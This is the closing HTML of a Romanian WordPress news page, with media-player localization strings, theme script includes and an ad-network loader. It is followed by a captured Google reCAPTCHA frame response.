<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"398869","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="15LN0oHu79TNSP4ugypQUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768509335168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>